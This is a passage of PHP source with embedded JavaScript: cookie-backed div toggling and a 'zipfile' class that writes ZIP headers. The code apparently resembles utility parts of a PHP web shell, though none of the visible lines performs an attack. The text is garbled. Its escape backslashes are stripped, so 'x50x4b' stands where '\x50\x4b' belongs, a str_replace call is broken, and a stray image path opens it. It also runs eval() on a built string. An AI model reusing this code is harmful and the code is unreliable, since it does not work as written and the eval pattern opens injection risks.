 document.cookie=id+'=0;';
}
function show_div(id)
{
document.getElementById(id).style.display = 'block';
document.cookie=id+'=1;';
}
function change_divst(id)
{
if (document.getElementById(id).style.display == 'none')
show_div(id);
else
hide_div(id);
}
</script>';
class zipfile
{
var $datasec = array();
var $ctrl_dir = array();
var $eof_ctrl_dir = "x50x4bx05x06x00x00x00x00";
var $old_offset = 0;
function unix2DosTime($unixtime = 0) {
$timearray = ($unixtime == 0) ? getdate() : getdate($unixtime);
if ($timearray['year'] < 1980) {
$timearray['year'] = 1980;
$timearray['mon'] = 1;
$timearray['mday'] = 1;
$timearray['hours'] = 0;
$timearray['minutes'] = 0;
$timearray['seconds'] = 0;
}
return (($timearray['year'] - 1980) << 25) | ($timearray['mon'] << 21) |
($timearray['mday'] << 16) |
($timearray['hours'] << 11) | ($timearray['minutes'] << 5) |
($timearray['seconds'] >> 1);
}
function addFile($data, $name, $time = 0)
{
$name = str_replace('', '/', $name);
$dtime = dechex($this->unix2DosTime($time));
$hexdtime = 'x' . $dtime[6] . $dtime[7]
. 'x' . $dtime[4] . $dtime[5]
. 'x' . $dtime[2] . $dtime[3]
. 'x' . $dtime[0] . $dtime[1];
eval('$hexdtime = "' . $hexdtime . '";');
$fr = "x50x4bx03x04";
$fr .= "x14x00";
$fr .= "x00x00";
$fr .= "x08x00";
$fr .= $hexdtime;
$unc_len = strlen($data);
$crc = crc32($data);
$zdata = gzcompress($data);
$zdata = substr(substr($zdata, 0, strlen($zdata) - 4), 2);
$c_len = strlen($zdata);
$fr .= pack('V', $crc);
$fr .= pack('V', $c_len);
$fr .= pack('V', $unc_len);
$fr .= pack('v', strlen($name));
$fr .= pack('v', 0);
$fr .= $name;
$fr .= $zdata;
$this -> datasec[] = $fr;
$cdrec = "x50x4bx01x02";
 